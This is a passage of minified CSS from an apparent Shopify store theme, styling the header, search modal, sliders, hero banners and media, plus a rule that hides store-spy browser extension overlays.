heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .8);width:calc(var(--slider-arrow-icon-size) * .8)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform 